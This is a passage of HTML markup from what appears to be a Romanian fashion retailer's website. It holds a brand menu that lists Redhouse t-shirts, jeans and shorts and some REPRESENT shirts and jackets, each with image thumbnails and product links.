                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS220-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-black"><span>Tricou Redhouse, Floral Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS219-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-floral-print-white"><span>Tricou Redhouse, Floral Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS200ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS202ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-black-1"><span>Tricou Redhouse, Flying Tiger Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS201ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-flying-tiger-print-white"><span>Tricou Redhouse, Flying Tiger Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_228-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-black-teed"><span>Tricou REDHOUSE, Inverted ripped Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_TS_227-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-inverted-ripped-white-tee"><span>Tricou REDHOUSE, Inverted Ripped White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS214-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-black"><span>Tricou Redhouse, Leopard Print, Logo Insert, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS213-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-leopard-print-logo-insert-white"><span>Tricou Redhouse, Leopard Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS192-7665-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-logo-insert-champs-elysees-black-tee"><span>Tricou Redhouse, Logo Insert, CHAMPS ELYSEES BLACK TEE, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS198ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-black"><span>Tricou Redhouse, Pegasus Atelier Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS199edwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-pegasus-atelier-print-white"><span>Tricou Redhouse, Pegasus Atelier Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS224-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-black"><span>Tricou Redhouse, Pegasus Design, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS223-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-design-white"><span>Tricou Redhouse, Pegasus Design, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts207g-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts207g-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-white-tee"><span>Tricou Redhouse, Pegasus White Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS222-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black-1"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS216-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-black"><span>Tricou Redhouse, Red Logo, Animal Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS215-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white"><span>Tricou Redhouse, Red Logo, Animal Print, White ,Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS221-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-red-logo-animal-print-white-1"><span>Tricou Redhouse, Red Logo, Animal Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS235-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-black"><span>Tricou Redhouse, Stylish Logo, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS234-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-stylish-logo-white"><span>Tricou Redhouse, Stylish Logo, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS203rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-tiger-print-logo-insert-white"><span>Tricou Redhouse, Tiger Print, Logo Insert, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS233-432432-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-black-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II BLACK TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS232dewe-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-ii-white-tee-oversized-fit"><span>Tricou REDHOUSE,ATELIER II WHITE TEE, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS211e-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-ripped-white-tee-destroyed-t-shirt-white"><span>Tricou Redhouse,Ripped White Tee, Destroyed T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS226-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS226-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-black-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 BLACK TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS225-removebg-preview-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-yah-pegasus-307-white-tee-oversized"><span>Tricou REDHOUSE,ЯH PEGASUS 307 WHITE TEE,Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ46ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-print-patch-blue"><span>Jeans REDHOUSE, Print Patch, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ021rwre-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-atelierh-bandana-dark-blue-rhwz021"><span>JEANS REDHOUSE, RH Atelierh, Bandana, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ36ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rh-bandana-print-rhwz36"><span>JEANS REDHOUSE, RH Bandana Print,  RHWZ36</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ64-786867-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-embroidery-light-blue"><span>Jeans REDHOUSE, Snake Embroidery, LIGHT BLUE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTZ08ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-zipperh-viii-light-blue-rhtz08"><span>JEANS REDHOUSE, ZipperH VIII, Light Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH01-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-brand-2"><span>Pantaloni scurti Redhouse, Print Brand</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH06-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH09-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-1"><span>Pantaloni scurti Redhouse, Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH03-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh03-2"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH03</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSRH135-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsrh13-1"><span>Pantaloni scurti Redhouse, Print Frontal RHSRH13</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH07sdcv-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-frontal-rhsh07"><span>Pantaloni scurti Redhouse, Print Frontal, RHSH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHsrh175-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rhsrh17"><span>Pantaloni scurti Redhouse, Print RHsrh17</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH04-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh04"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH04</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH08-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-rosu-rhsrh08-1"><span>Pantaloni scurti Redhouse, Print Rosu, RHSRH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH02-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat"><span>Pantaloni scurti Redhouse, Print Uzat</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH07-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh07"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH07</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH10-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-print-uzat-rhsrh10-1"><span>Pantaloni scurti Redhouse, Print Uzat RHSRH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSRH05-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-zip-frontal-1-1"><span>Pantaloni scurti Redhouse, Zip Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AA-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/24AA-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh06"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH06</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH08-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH08-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh08"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH08</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHSH09b-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-logo-frontal-rhsh09"><span>Pantaloni scurti Redhouse, ЯH LOGO Frontal, RHSH09</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/24AB-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/24AB-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-redhouse-yah-zipper-denim-rhsh10"><span>Pantaloni scurti Redhouse, ЯH ZIPPER DENIM, RHSH10</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS169ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-flake-black-tee-rhts169"><span>Tricou Redhouse, Flake Black Tee, RHTS169, Regular Fit</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-33">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/represent" class="catalog-title">REPRESENT</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/represent" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.23.48%20(2)-300x300.jpeg.webp 2x" alt="REPRESENT" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037104ree-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-legacy-crest-print-negru"><span>Bluza Represent, Legacy Crest Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427243re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-patron-of-the-club-mov"><span>Bluza Represent, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10029001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-aop-towel-shirt-black"><span>Camasa REPRESENT AOP Towel Shirt - Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10010517dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero"><span>Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM290507s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-season-flannel-white-deitals-mid-blue"><span>Camasa Represent, Season Flannel, White Deitals, Mid Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM297131c-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-antique-white-crest-shirt"><span>Camasa REPRESENT,Antique White Crest shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM178101-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM178101-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-overdrive-racing-black"><span>Geaca REPRESENT, Overdrive Racing , Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023101-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-black"><span>Geaca REPRESENT, Owners Club Bomber, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10023111-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-represent-owners-club-bomber-dark-blue"><span>Geaca REPRESENT, Owners Club Bomber, Dark Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM1036001-300x300h.jpg.webp 2x">
